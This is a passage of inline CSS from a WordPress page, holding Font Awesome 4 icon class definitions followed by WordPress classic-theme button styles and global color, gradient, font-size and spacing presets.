rella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
